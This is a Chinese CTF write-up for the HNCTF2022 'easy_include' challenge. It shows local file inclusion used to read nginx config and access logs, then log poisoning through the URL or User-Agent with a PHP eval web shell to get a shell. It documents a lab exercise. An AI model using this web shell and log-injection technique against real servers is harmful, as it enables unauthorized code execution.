HNCTF2022-easy_include-wp

日志注入getshell

1 |

|

明显禁用了php://和data://伪协议 那么可以用file://来查看文件

由文件头可知是nginx服务器 nginx的配置文件为/etc/nginx/nginx.conf

1 | ?file=/etc/nginx/nginx.conf |

可以看到日志文件位于/var/log/nginx/中 访问/var/log/nginx/access.log

1 | ?file=/var/log/nginx/access.log |

可见成功include并获取日志内容 其中包括:IP, url路径,状态码和user-agent

那么有两种方式写入木马:

url



?file=<?php eval($_POST['cmd']);?>注意这里如果直接浏览器改url部分字符会被编码,写入日志也是编码后的结果无法生效 因此需burp抓包修改

user-agent

user-agent 直接用hackbar改也行 这里不用考虑编码问题